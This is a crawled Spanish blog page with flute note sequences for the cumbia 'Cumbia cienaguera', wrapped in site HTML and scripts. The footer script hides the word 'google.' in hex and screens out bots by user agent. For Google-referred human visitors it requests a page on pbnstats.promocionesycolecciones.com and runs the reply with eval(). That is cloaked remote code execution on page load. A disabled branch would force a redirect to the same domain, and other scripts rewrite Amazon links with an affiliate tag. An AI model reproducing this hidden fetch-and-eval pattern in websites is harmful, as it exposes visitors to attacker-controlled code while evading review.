

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://docentestic.es/2011/04/cumbia-cienaguera-notas-para-flauta.html
body_size: 8937
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/docentestic-es.png"/>
		<link rel="apple-touch-icon" href="/images/docentestic-es.png"/>

        <!-- Title y Description -->

        <title>Notas para flauta (ES): Cumbia cienaguera, notas para flauta</title>

        <meta name="description" content="Notas para flauta de la cumbia cienaguera, quizás la primera cumbia grabada fuera de Colombia, en México en 1950:so| si re* fa*fa* fa*fa* fa*fa* fa*fa* fa*fa...">

        <meta name="keywords" content="flauta">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://docentestic.es/2011/04/cumbia-cienaguera-notas-para-flauta.html">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Notas para flauta (ES): Cumbia cienaguera, notas para flauta">

        <meta property="og:description" content="Notas para flauta de la cumbia cienaguera, quizás la primera cumbia grabada fuera de Colombia, en México en 1950:so| si re* fa*fa* fa*fa* fa*fa* fa*fa* fa*fa...">

        <meta property="og:image" content="https://docentestic.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Notas para flauta (ES): Cumbia cienaguera, notas para flauta">

        <meta property="og:url" content="https://docentestic.es/2011/04/cumbia-cienaguera-notas-para-flauta.html">

        <meta property="og:site_name" content="docentestic.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-01T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="flauta">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="docentestic.es">

		<meta name="mobile-web-app-title" content="docentestic.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Notas para flauta (ES): Cumbia cienaguera, notas para flauta">

        <meta name="twitter:description" content="Notas para flauta de la cumbia cienaguera, quizás la primera cumbia grabada fuera de Colombia, en México en 1950:so| si re* fa*fa* fa*fa* fa*fa* fa*fa* fa*fa...">

        <meta name="twitter:image" content="https://docentestic.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Notas para flauta (ES): Cumbia cienaguera, notas para flauta">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://docentestic.es/#website", 
		"url": "https://docentestic.es", 
		"name": "docentestic.es", 
		"description": null, 
		"publisher": { "@id": "https://docentestic.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://docentestic.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Notas para flauta (ES): Cumbia cienaguera, notas para flauta",

          "description": "Notas para flauta de la cumbia cienaguera, quiz\u00e1s la primera cumbia grabada fuera de Colombia, en M\u00e9xico en 1950:so| si re* fa*fa* fa*fa* fa*fa* fa*fa* fa*fa...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/docentestic.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "docentestic.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/docentestic.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-01T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/docentestic.es\/2011\/04\/cumbia-cienaguera-notas-para-flauta.html"
          },

          
          "articleSection": "flauta",

          
          "url": "https:\/\/docentestic.es\/2011\/04\/cumbia-cienaguera-notas-para-flauta.html"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/docentestic.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "flauta",

              "item": "https:\/\/docentestic.es\/categoria\/flauta"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Notas para flauta (ES): Cumbia cienaguera, notas para flauta",

              "item": "https:\/\/docentestic.es\/2011\/04\/cumbia-cienaguera-notas-para-flauta.html"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=7946" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">docentestic.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/flauta">flauta</a>

            
            <span>&gt;</span>

            Notas para flauta (ES): Cumbia cienaguera, notas para flauta
        </div>

        

        <article>

            <h1>Notas para flauta (ES): Cumbia cienaguera, notas para flauta</h1>

            <div class="article-meta">

                <span>📅 01/09/2025</span>

                
                
                <span>📂 <a href="/categoria/flauta">flauta</a></span>

                
            </div>

            

            			            <p>Notas para flauta de la cumbia cienaguera, quizás la primera cumbia grabada fuera de Colombia, en México en 1950:<br></br><br></br>so| si re* fa*fa* fa*fa* fa*fa* fa*fa* fa*fa*<br></br>fa*fa* fa*fa* fa*fa* fa*fa* mi* do* re*<br></br>si so|_so|<br></br>si si la la so| so| si_re* fa* mi*<br></br>do* re* si so| so| si si la la so| so| si re* fa*<br></br>mi* do* re* si___<br></br>re* fa* fa* fa* fa* fa* fa*<br></br>fa* fa* fa* mi* do* re*__<br></br><a name="more"></a><br></br></p><h2>Otra versión de la cumbia cienaguera en flauta</h2><br></br>so| si re* fa*fa* fa*fa* fa*fa* fa*fa* fa*fa*<br></br>fa*fa* fa*fa* fa*fa* fa*fa* mi* do* re*<br></br>si so|_so|<br></br><br></br>so| sifa lamiso|_so|so| sire*<br></br>fa*mi* do*re* so|so|_so|so|<br></br>sifa lamiso|_so|so| sire*<br></br>fa*mi* do*re* siso|_so|<br></br><h2>Versión de la cumbia cienaguera para flauta</h2><br></br>so| si re* fa*<br></br>so| si re* fa*<br></br>so| si re* fa*fa* fa*fa* fa*fa* fa*fa* fa*fa* fa*fa* fa*fa* fa*fa* fa*<br></br>mi*, do*, re*, si, so|_so|<br></br><br></br>so| sisi lala so|so| si re fa, mi do re si so|(BIS)<br></br><br></br>re fafa fafa fafa fafa fafa, mi do re si so|<br></br>do mi so| re (4 veces)<br></br><br></br>y vuelve a empezar<br></br><h2 style="text-align: center;">Más notas para flauta de cumbias:<br></br><a href="https://flautadulcegratis.com/tag/cumbia/" target="_blank" title="Cumbia en flauta">Notas para flauta de Cumbias</a></h2>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=68696&from=docentestic.es&id=223')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/2012/06/dame-la-mano-gabriela-mistral-notas.html' alt='Notas para flauta (ES): Dame la mano (Gabriela Mistral), notas para flauta'><h2>Notas para flauta (ES): Dame la mano (Gabriela Mistral), notas para flauta</h2></a></li><li><a href='/2012/08/la-pregunta-j-alvarez-notas-para-flauta.html' alt='Notas para flauta (ES): La Pregunta (J Alvarez), notas para flauta'><h2>Notas para flauta (ES): La Pregunta (J Alvarez), notas para flauta</h2></a></li><li><a href='/2010/10/campanas-navidenas-notas-para-flauta.html' alt='Notas para flauta (ES): Campanas navideñas, notas para flauta'><h2>Notas para flauta (ES): Campanas navideñas, notas para flauta</h2></a></li><li><a href='/revistas-del-corazon/' alt='Revistas del corazon'><h2>Revistas del corazon</h2></a></li><li><a href='/2011/03/adios-muchachos-carlos-gardel-notas.html' alt='Notas para flauta (ES): Adiós muchachos (Carlos Gardel), notas para flauta'><h2>Notas para flauta (ES): Adiós muchachos (Carlos Gardel), notas para flauta</h2></a></li><li><a href='/2016_01_01_archive.html' alt='Notas para flauta (ES): enero 2016'><h2>Notas para flauta (ES): enero 2016</h2></a></li><li><a href='/2016/04/tu-sin-mi-dread-mar-i-notas-para-flauta.html' alt='Tu sin mi (Dread Mar-I), notas para flauta'><h2>Tu sin mi (Dread Mar-I), notas para flauta</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>docentestic.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 docentestic.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://docentestic.es/",
					"website_privacy_policy_url": "https://docentestic.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Notas+para+flauta+%28ES%29%3A+Cumbia+cienaguera%2C+notas+para+flauta", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d36dba473a3e45458bc5f53b4dcd8f31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
